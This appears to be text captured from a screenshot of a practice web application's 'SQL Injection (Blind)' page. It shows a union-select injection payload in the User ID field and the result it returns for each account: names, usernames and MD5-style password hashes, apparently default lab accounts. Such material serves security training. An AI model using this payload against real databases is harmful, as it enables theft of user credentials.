 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99